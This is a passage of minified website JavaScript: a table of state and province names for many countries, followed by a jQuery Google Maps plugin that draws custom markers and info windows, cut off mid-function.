Brianza",NA:"Napoli",NO:"Novara",NU:"Nuoro",OT:"Olbia-Tempio",OR:"Oristano",PD:"Padova",PA:"Palermo",PR:"Parma",PV:"Pavia",PG:"Perugia",PU:"Pesaro e Urbino",PE:"Pescara",PC:"Piacenza",PI:"Pisa",PT:"Pistoia",PN:"Pordenone",PZ:"Potenza",PO:"Prato",RG:"Ragusa",RA:"Ravenna",RC:"Reggio Calabria",RE:"Reggio Emilia",RI:"Rieti",RN:"Rimini",RM:"Roma",RO:"Rovigo",SA:"Salerno",VS:"Medio Campidano",SS:"Sassari",SV:"Savona",SI:"Siena",SR:"Siracusa",SO:"Sondrio",TA:"Taranto",TE:"Teramo",TR:"Terni",TO:"Torino",OG:"Ogliastra",TP:"Trapani",TN:"Trento",TV:"Treviso",TS:"Trieste",UD:"Udine",VA:"Varese",VE:"Venezia",VB:"Verbano-Cusio-Ossola",VC:"Vercelli",VR:"Verona",VV:"Vibo Valentia",VI:"Vicenza",VT:"Viterbo"},JP:{JP01:"Hokkaido",JP02:"Aomori",JP03:"Iwate",JP04:"Miyagi",JP05:"Akita",JP06:"Yamagata",JP07:"Fukushima",JP08:"Ibaraki",JP09:"Tochigi",JP10:"Gunma",JP11:"Saitama",JP12:"Chiba",JP13:"Tokyo",JP14:"Kanagawa",JP15:"Niigata",JP16:"Toyama",JP17:"Ishikawa",JP18:"Fukui",JP19:"Yamanashi",JP20:"Nagano",JP21:"Gifu",JP22:"Shizuoka",JP23:"Aichi",JP24:"Mie",JP25:"Shiga",JP26:"Kyoto",JP27:"Osaka",JP28:"Hyogo",JP29:"Nara",JP30:"Wakayama",JP31:"Tottori",JP32:"Shimane",JP33:"Okayama",JP34:"Hiroshima",JP35:"Yamaguchi",JP36:"Tokushima",JP37:"Kagawa",JP38:"Ehime",JP39:"Kochi",JP40:"Fukuoka",JP41:"Saga",JP42:"Nagasaki",JP43:"Kumamoto",JP44:"Oita",JP45:"Miyazaki",JP46:"Kagoshima",JP47:"Okinawa"},MY:{JHR:"Johor",KDH:"Kedah",KTN:"Kelantan",MLK:"Melaka",NSN:"Negeri Sembilan",PHG:"Pahang",PRK:"Perak",PLS:"Perlis",PNG:"Pulau Pinang",SBH:"Sabah",SWK:"Sarawak",SGR:"Selangor",TRG:"Terengganu",KUL:"W.P. Kuala Lumpur",LBN:"W.P. Labuan",PJY:"W.P. Putrajaya"},MX:{"Distrito Federal":"Distrito Federal",Jalisco:"Jalisco","Nuevo Leon":"Nuevo León",Aguascalientes:"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur",Campeche:"Campeche",Chiapas:"Chiapas",Chihuahua:"Chihuahua",Coahuila:"Coahuila",Colima:"Colima",Durango:"Durango",Guanajuato:"Guanajuato",Guerrero:"Guerrero",Hidalgo:"Hidalgo","Estado de Mexico":"Edo. de México",Michoacan:"Michoacán",Morelos:"Morelos",Nayarit:"Nayarit",Oaxaca:"Oaxaca",Puebla:"Puebla",Queretaro:"Querétaro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potosí",Sinaloa:"Sinaloa",Sonora:"Sonora",Tabasco:"Tabasco",Tamaulipas:"Tamaulipas",Tlaxcala:"Tlaxcala",Veracruz:"Veracruz",Yucatan:"Yucatán",Zacatecas:"Zacatecas"},NP:{ILL:"Illam",JHA:"Jhapa",PAN:"Panchthar",TAP:"Taplejung",BHO:"Bhojpur",DKA:"Dhankuta",MOR:"Morang",SUN:"Sunsari",SAN:"Sankhuwa",TER:"Terhathum",KHO:"Khotang",OKH:"Okhaldhunga",SAP:"Saptari",SIR:"Siraha",SOL:"Solukhumbu",UDA:"Udayapur",DHA:"Dhanusa",DLK:"Dolakha",MOH:"Mohottari",RAM:"Ramechha",SAR:"Sarlahi",SIN:"Sindhuli",BHA:"Bhaktapur",DHD:"Dhading",KTM:"Kathmandu",KAV:"Kavrepalanchowk",LAL:"Lalitpur",NUW:"Nuwakot",RAS:"Rasuwa",SPC:"Sindhupalchowk",BAR:"Bara",CHI:"Chitwan",MAK:"Makwanpur",PAR:"Parsa",RAU:"Rautahat",GOR:"Gorkha",KAS:"Kaski",LAM:"Lamjung",MAN:"Manang",SYN:"Syangja",TAN:"Tanahun",BAG:"Baglung",PBT:"Parbat",MUS:"Mustang",MYG:"Myagdi",AGR:"Agrghakanchi",GUL:"Gulmi",KAP:"Kapilbastu",NAW:"Nawalparasi",PAL:"Palpa",RUP:"Rupandehi",DAN:"Dang",PYU:"Pyuthan",ROL:"Rolpa",RUK:"Rukum",SAL:"Salyan",BAN:"Banke",BDA:"Bardiya",DAI:"Dailekh",JAJ:"Jajarkot",SUR:"Surkhet",DOL:"Dolpa",HUM:"Humla",JUM:"Jumla",KAL:"Kalikot",MUG:"Mugu",ACH:"Achham",BJH:"Bajhang",BJU:"Bajura",DOT:"Doti",KAI:"Kailali",BAI:"Baitadi",DAD:"Dadeldhura",DAR:"Darchula",KAN:"Kanchanpur"},NZ:{NL:"Northland",AK:"Auckland",WA:"Waikato",BP:"Bay of Plenty",TK:"Taranaki",GI:"Gisborne",HB:"Hawke&rsquo;s Bay",MW:"Manawatu-Wanganui",WE:"Wellington",NS:"Nelson",MB:"Marlborough",TM:"Tasman",WC:"West Coast",CT:"Canterbury",OT:"Otago",SL:"Southland"},PE:{CAL:"El Callao",LMA:"Municipalidad Metropolitana de Lima",AMA:"Amazonas",ANC:"Ancash",APU:"Apur&iacute;mac",ARE:"Arequipa",AYA:"Ayacucho",CAJ:"Cajamarca",CUS:"Cusco",HUV:"Huancavelica",HUC:"Hu&aacute;nuco",ICA:"Ica",JUN:"Jun&iacute;n",LAL:"La Libertad",LAM:"Lambayeque",LIM:"Lima",LOR:"Loreto",MDD:"Madre de Dios",MOQ:"Moquegua",PAS:"Pasco",PIU:"Piura",PUN:"Puno",SAM:"San Mart&iacute;n",TAC:"Tacna",TUM:"Tumbes",UCA:"Ucayali"},PH:{ABR:"Abra",AGN:"Agusan del Norte",AGS:"Agusan del Sur",AKL:"Aklan",ALB:"Albay",ANT:"Antique",APA:"Apayao",AUR:"Aurora",BAS:"Basilan",BAN:"Bataan",BTN:"Batanes",BTG:"Batangas",BEN:"Benguet",BIL:"Biliran",BOH:"Bohol",BUK:"Bukidnon",BUL:"Bulacan",CAG:"Cagayan",CAN:"Camarines Norte",CAS:"Camarines Sur",CAM:"Camiguin",CAP:"Capiz",CAT:"Catanduanes",CAV:"Cavite",CEB:"Cebu",COM:"Compostela Valley",NCO:"Cotabato",DAV:"Davao del Norte",DAS:"Davao del Sur",DAC:"Davao Occidental",DAO:"Davao Oriental",DIN:"Dinagat Islands",EAS:"Eastern Samar",GUI:"Guimaras",IFU:"Ifugao",ILN:"Ilocos Norte",ILS:"Ilocos Sur",ILI:"Iloilo",ISA:"Isabela",KAL:"Kalinga",LUN:"La Union",LAG:"Laguna",LAN:"Lanao del Norte",LAS:"Lanao del Sur",LEY:"Leyte",MAG:"Maguindanao",MAD:"Marinduque",MAS:"Masbate",MSC:"Misamis Occidental",MSR:"Misamis Oriental",MOU:"Mountain Province",NEC:"Negros Occidental",NER:"Negros Oriental",NSA:"Northern Samar",NUE:"Nueva Ecija",NUV:"Nueva Vizcaya",MDC:"Occidental Mindoro",MDR:"Oriental Mindoro",PLW:"Palawan",PAM:"Pampanga",PAN:"Pangasinan",QUE:"Quezon",QUI:"Quirino",RIZ:"Rizal",ROM:"Romblon",WSA:"Samar",SAR:"Sarangani",SIQ:"Siquijor",SOR:"Sorsogon",SCO:"South Cotabato",SLE:"Southern Leyte",SUK:"Sultan Kudarat",SLU:"Sulu",SUN:"Surigao del Norte",SUR:"Surigao del Sur",TAR:"Tarlac",TAW:"Tawi-Tawi",ZMB:"Zambales",ZAN:"Zamboanga del Norte",ZAS:"Zamboanga del Sur",ZSI:"Zamboanga Sibugay","00":"Metro Manila"},ZA:{EC:"Eastern Cape",FS:"Free State",GP:"Gauteng",KZN:"KwaZulu-Natal",LP:"Limpopo",MP:"Mpumalanga",NC:"Northern Cape",NW:"North West",WC:"Western Cape"},ES:{C:"A Coru&ntilde;a",VI:"Araba/&Aacute;lava",AB:"Albacete",A:"Alicante",AL:"Almer&iacute;a",O:"Asturias",AV:"&Aacute;vila",BA:"Badajoz",PM:"Baleares",B:"Barcelona",BU:"Burgos",CC:"C&aacute;ceres",CA:"C&aacute;diz",S:"Cantabria",CS:"Castell&oacute;n",CE:"Ceuta",CR:"Ciudad Real",CO:"C&oacute;rdoba",CU:"Cuenca",GI:"Girona",GR:"Granada",GU:"Guadalajara",SS:"Gipuzkoa",H:"Huelva",HU:"Huesca",J:"Ja&eacute;n",LO:"La Rioja",GC:"Las Palmas",LE:"Le&oacute;n",L:"Lleida",LU:"Lugo",M:"Madrid",MA:"M&aacute;laga",ML:"Melilla",MU:"Murcia",NA:"Navarra",OR:"Ourense",P:"Palencia",PO:"Pontevedra",SA:"Salamanca",TF:"Santa Cruz de Tenerife",SG:"Segovia",SE:"Sevilla",SO:"Soria",T:"Tarragona",TE:"Teruel",TO:"Toledo",V:"Valencia",VA:"Valladolid",BI:"Bizkaia",ZA:"Zamora",Z:"Zaragoza"},TH:{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},TR:{TR01:"Adana",TR02:"Ad&#305;yaman",TR03:"Afyon",TR04:"A&#287;r&#305;",TR05:"Amasya",TR06:"Ankara",TR07:"Antalya",TR08:"Artvin",TR09:"Ayd&#305;n",TR10:"Bal&#305;kesir",TR11:"Bilecik",TR12:"Bing&#246;l",TR13:"Bitlis",TR14:"Bolu",TR15:"Burdur",TR16:"Bursa",TR17:"&#199;anakkale",TR18:"&#199;ank&#305;r&#305;",TR19:"&#199;orum",TR20:"Denizli",TR21:"Diyarbak&#305;r",TR22:"Edirne",TR23:"Elaz&#305;&#287;",TR24:"Erzincan",TR25:"Erzurum",TR26:"Eski&#351;ehir",TR27:"Gaziantep",TR28:"Giresun",TR29:"G&#252;m&#252;&#351;hane",TR30:"Hakkari",TR31:"Hatay",TR32:"Isparta",TR33:"&#304;&#231;el",TR34:"&#304;stanbul",TR35:"&#304;zmir",TR36:"Kars",TR37:"Kastamonu",TR38:"Kayseri",TR39:"K&#305;rklareli",TR40:"K&#305;r&#351;ehir",TR41:"Kocaeli",TR42:"Konya",TR43:"K&#252;tahya",TR44:"Malatya",TR45:"Manisa",TR46:"Kahramanmara&#351;",TR47:"Mardin",TR48:"Mu&#287;la",TR49:"Mu&#351;",TR50:"Nev&#351;ehir",TR51:"Ni&#287;de",TR52:"Ordu",TR53:"Rize",TR54:"Sakarya",TR55:"Samsun",TR56:"Siirt",TR57:"Sinop",TR58:"Sivas",TR59:"Tekirda&#287;",TR60:"Tokat",TR61:"Trabzon",TR62:"Tunceli",TR63:"&#350;anl&#305;urfa",TR64:"U&#351;ak",TR65:"Van",TR66:"Yozgat",TR67:"Zonguldak",TR68:"Aksaray",TR69:"Bayburt",TR70:"Karaman",TR71:"K&#305;r&#305;kkale",TR72:"Batman",TR73:"&#350;&#305;rnak",TR74:"Bart&#305;n",TR75:"Ardahan",TR76:"I&#287;d&#305;r",TR77:"Yalova",TR78:"Karab&#252;k",TR79:"Kilis",TR80:"Osmaniye",TR81:"D&#252;zce"},US:{AL:"Alabama",AK:"Alaska",AZ:"Arizona",AR:"Arkansas",CA:"California",CO:"Colorado",CT:"Connecticut",DE:"Delaware",DC:"District Of Columbia",FL:"Florida",GA:"Georgia",HI:"Hawaii",ID:"Idaho",IL:"Illinois",IN:"Indiana",IA:"Iowa",KS:"Kansas",KY:"Kentucky",LA:"Louisiana",ME:"Maine",MD:"Maryland",MA:"Massachusetts",MI:"Michigan",MN:"Minnesota",MS:"Mississippi",MO:"Missouri",MT:"Montana",NE:"Nebraska",NV:"Nevada",NH:"New Hampshire",NJ:"New Jersey",NM:"New Mexico",NY:"New York",NC:"North Carolina",ND:"North Dakota",OH:"Ohio",OK:"Oklahoma",OR:"Oregon",PA:"Pennsylvania",RI:"Rhode Island",SC:"South Carolina",SD:"South Dakota",TN:"Tennessee",TX:"Texas",UT:"Utah",VT:"Vermont",VA:"Virginia",WA:"Washington",WV:"West Virginia",WI:"Wisconsin",WY:"Wyoming",AA:"Armed Forces (AA)",AE:"Armed Forces (AE)",AP:"Armed Forces (AP)",AS:"American Samoa",GU:"Guam",MP:"Northern Mariana Islands",PR:"Puerto Rico",UM:"US Minor Outlying Islands",VI:"US Virgin Islands"}}}),t.extend(e.Loewy.Directory,{default_country:"US",default_state:"NY"}),t.extend(e.Loewy.Directory,{get_countries:function(){return t.extend(!0,{},e.Loewy.Directory.countries)},get_states:function(i){return i&&void 0!==e.Loewy.Directory.states[i.toUpperCase()]&&e.Loewy.Directory.states[i.toUpperCase()]?t.extend(!0,{},e.Loewy.Directory.states[i.toUpperCase()]):null}})}(jQuery,window),function(t,e,i){e.Loewy=e.Loewy||{},e.Loewy.Map=e.Loewy.Map||{},t.extend(e.Loewy.Map,{resolveAddressCoordinate:function(t,i,s){t?this.getGeocoder().geocode({address:t},(function(t,e){e==google.maps.GeocoderStatus.OK?i(t[0].geometry.location.lat(),t[0].geometry.location.lng()):s(e)})):navigator&&navigator.geolocation&&navigator.geolocation.getCurrentPosition((function(t){i(t.coords.latitude,t.coords.longitude),e.geoLocationAllowed=!0}),(function(){s("denied")}))},getGeocoder:function(){return this._geocoder||(this._geocoder=new google.maps.Geocoder),this._geocoder}})}(jQuery,window),function(t,e,i){var s=null;e._loewy_gmap_googleMapsScriptLoaded=function(){a._loaded()};var a={_apiUrl:"https://maps.googleapis.com/maps/api/js?v=3.exp&callback=_loewy_gmap_googleMapsScriptLoaded",_apiLoading:!1,_apiLoaded:!1,_queues:[],_load:function(){this._apiLoading||this._apiLoaded||(this._apiLoading=!0,t.getScript(this._apiUrl))},_loaded:function(){var t;if(e.google&&e.google.maps)for(s||((s=function(t){this.options=t,this.setMap(t.map)}).prototype=new google.maps.OverlayView,s.prototype.onAdd=function(){var t=document.createElement("div"),e=document.createElement("div"),i=document.createElement("div"),s=document.createElement("div");t.className="marker",t.style.position="absolute",e.className="marker-icon",i.className="marker-label",i.appendChild(s),t.appendChild(e),t.appendChild(i),this._div=t,this._markerDiv=e,this._labelDiv=s,this.getPanes().overlayImage.appendChild(t),this.initEvents()},s.prototype.onRemove=function(){for(var t=0,e=this._listeners.length;t<e;t++)google.maps.event.removeListener(this._listeners[t]);this._div.parentNode.removeChild(this._div)},s.prototype.getPosition=function(){return this.options.position},s.prototype.setPosition=function(t){void 0===t?t=this.options.position:this.options.position=t;var e=this.getProjection().fromLatLngToDivPixel(t);e&&(this._div.style.left=e.x+"px",this._div.style.top=e.y+"px",this.setZIndex())},s.prototype.setLabel=function(t){void 0===t?t=this.options.data.label:this.options.data.label=t,this.options.data.label=t,this._labelDiv.innerHTML=t},s.prototype.getLabel=function(t){return this.options.data.label},s.prototype.setClassName=function(t){this._div.className="marker "+(t||"")},s.prototype.setZIndex=function(t){void 0===t?t=this._zIndex=parseInt(this._div.style.top):this._zIndex=t,this._div.style.zIndex=t},s.prototype.getZIndex=function(){return this._zIndex},s.prototype.setVisible=function(t){void 0===t&&(t=this.getVisible()),this.options.visible=t=!(!1===t),this._div.style.display=t?"":"none"},s.prototype.getVisible=function(){return!(!1===this.options.visible)},s.prototype.draw=function(){this.setVisible(),this.setLabel(),this.setPosition(),this.setClassName()},s.prototype.initEvents=function(){var t=this;this._listeners=[google.maps.event.addDomListener(this._markerDiv,"click",(function(e){google.maps.event.trigger(t,"click",e)}))]}),this._apiLoading=!1,this._apiLoaded=!0;0<this._queues.length;)t=this._queues[0],this._queues.splice(0,1),this.dequeue(t),t=null},available:function(){return this._apiLoaded},queue:function(t,e){var i={instance:t,method:e,arguments:Array.prototype.slice.call(arguments,3)};this.available()?this.dequeue(i):(this._queues.push(i),this._load())},dequeue:function(e){var i=e.instance||null,s=e.method||"",arguments=e.arguments||[];i&&s&&(t.isFunction(s)?s.apply(i,arguments):t.isFunction(i[s])&&i[s].apply(i,arguments))}},r={options:{mapData:null,select:null,deselect:null},selectMarker:function(t){if(!this._dead&&this._map&&this._mapMarkersIdxHash&&void 0!==this._mapMarkersIdxHash[t]){var e=this._mapMarkersIdxHash[t];this._mapMarkers&&void 0!==this._mapMarkers[e]&&this._showMarkerInfo(this._mapMarkers[e].marker)}},resize:function(){!this._dead&&this._map&&(google.maps.event.trigger(this._map,"resize"),this._refitBounds&&(this._refitBounds=!1,this._map.fitBounds(this._mapBounds)))},filterMarkers:function(e){if(!this._dead){if(this._hide_markers=[],t.isFunction(e))for(var i=0,s=this._markers.length;i<s;i++)e(this._markers[i].id)||this._hide_markers.push(this._markers[i].id);this._map&&this._filterMarkers()}},_init:function(){if(this._mapId=this.options.mapData.id||(new Date).getTime(),this._markers=this._getMarkers(this.options.mapData.markers),!this._map&&!this._waitApi){if(!a.available())return a.queue(this,(function(){this._waitApi=!1,this._init()})),void(this._waitApi=!0);if((!e.google||!e.google.maps)&&console&&"function"==typeof console.error)return console.error("gmap plugin needs google maps api"),void(this._dead=!0);this._dead=!1,this.viewport=t(".map-viewport",this.element),this.viewport.length?(this._directions=this.options.mapData.directions||null,this._center=this._getCoord(this.options.mapData.center),this._zoom=parseInt(this.options.mapData.zoom||"",10)||0,this.viewport.attr("id","map-viewport-"+this._mapId),this._refitBounds=!this.element.is(":visible"),this._initMap()):this._dead=!0}},_destroy:function(){this.viewport.empty()},_getMarkers:function(e){var i=[];if(e&&t.isArray(e)&&e.length)for(var s=0,a=e.length;s<a;s++){var r=this._getCoord(e[s].coord),n=e[s].infoWindow||"",o=e[s].id||"",h=e[s].label||"";r&&i.push({id:o,label:h,coord:r,infoWindow:n})}return i},_filterMarkers:function(){if(void 0!==this._hide_markers&&t.isArray(this._hide_markers)){var i=this._hide_markers.slice(0),s=e.google.maps;this._mapBounds=new s.LatLngBounds;for(var a=0,r=this._mapMarkers.length;a<r;a++){var n,o=this._mapMarkers[a].marker;i.length&&(n=t.inArray(o.options.data.id,i))>=0?(o.setVisible(!1),i.splice(n,1)):(o.setVisible(!0),this._mapBounds.extend(o.getPosition()))}this._map.fitBounds(this._mapBounds),this._refitBounds||this.element.is(":visible")||(this._refitBounds=!0)}},_getCoord:function(e){var i,s=[];return"string"==typeof e?(i=e.split(/ *, */))&&i.length>=2&&(s=i.slice(0,2)):s=t.isArray(e)&&e.length>=2?e.slice(0,2):null,s},_initMap:function(){if(this._markers&&this._markers.length){var i=this,a=e.google.maps,r=function(t){i._showMarkerInfo(t)};this._mapOptions={mapTypeId:this.options.mapData.mapType||a.MapTypeId.ROADMAP,styles:this._getMapStyles()||[],maxZoom:this.options.mapData.initialMaxZoom||null},this._zoom&&(this._mapOptions.zoom=this._zoom),this._center&&(this._mapOptions.center=new a.LatLng(this._center[0],this._center[1])),this._map=new a.Map(document.getElementById("map-viewport-"+this._mapId),this._mapOptions),this._mapInfoWindow=new a.InfoWindow({content:""}),this._mapMarkers=[],this._mapMarkersIdxHash={},this._hide_markers=this._hide_markers||[];for(var n=0,o=this._markers.length;n<o;n++){var h=this._markers[n],l=new a.LatLng(h.coord[0],h.coord[1]),p=new s({position:l,map:this._map,data:h,visible:!(t.inArray(h.id,this._hide_markers)>=0)});this._mapMarkers.push({coord:l,marker:p}),h.id&&(this._mapMarkersIdxHash[h.id]=this._mapMarkers.length-1),a.event.addDomListener(p,"click",(function(){r(this)}))}if(this._directions&&(this._mapDirections=new google.maps.DirectionsRenderer({suppressMarkers:!0,map:this._map,polylineOptions:{strokeColor:"#cccccc",strokeWeight:6}}),this._mapDirections.setDirections(this._directions)),!this._zoom||!this._center){this._mapBounds=new a.LatLngBounds;for(n=0,o=this._markers.length;n<o;n++){h=this._markers[n],l=new a.LatLng(h.coord[0],h.coord[1]);this._mapBounds.extend(l)}this._map.fitBounds(this._mapBounds)}a.event.addDomListener(this._map,"center_changed",t.proxy(this._positionMarkerInfoWindow,this)),a.event.addDomListener(this._map,"zoom_changed",t.proxy(this._positionMarkerInfoWindow,this)),t(document).bind(this._eventNamespace("mousedown"),t.proxy(this._onMouseDown,this)),t(document).bind(this._eventNamespace("mouseup"),t.proxy(this._onMouseUp,this))}else this._dead=!0},_getMapStyles:function(){return this.options.mapData.mapStyles||n||[]},_onMouseDown:function(t){},_onMouseUp:function(t){this._mouseDownMapState&&this._mouseDownMapState.zoom==this._map.getZoom()&&this._mouseDownMapState.center.equals(this._map.getCenter())&&(this._mouseDownMapState.infoWindow.remove(),this._mouseDownMapState.marker.setZIndex(this._mouseDownMapState.marker.data.zIndex),this._mouseDownMapState=null)},_showMarkerInfo:function(t){if(!this._dead&&this._map){var e=t.options&&t.options.data&&t.options.data.infoWindow;e?this._showMarkerInfoWindow(t,e):this._showMarkerInfoWindow(t,"")}},_showMarkerInfoWindow:function(e,i){!this._dead&&this._map&&(this._hideMarkerInfoWindow(),i&&(e.setClassName("active"),e.setZIndex(e.getZIndex()+1e5),e&&(this._map.panTo(e.getPosition()),this._trigger("select",null,{marker:e})),this._customInfoWindow=t(i).appendTo(this._map.getDiv()),this._customInfoWindowMarker=e,this._positionMarkerInfoWindow(),this._customInfoWindow.on("click",".map-infoWindow-close",t.proxy(this._hideMarkerInfoWindow,this))))},_hideMarkerInfoWindow:function(){this._customInfoWindow&&this._customInfoWindow.remove(),this._customInfoWindowMarker&&(this._customInfoWindowMarker.setZIndex(),this._trigger("deselect",null,{marker:this._customInfoWindowMarker})),this._customInfoWindow=null,this._customInfoWindowMarker=null,this._mouseDownMapState=null},_positionMarkerInfoWindow:function(){this._customInfoWindow&&this._customInfoWindowMarker&&this._customInfoWindow.css(this._getMarker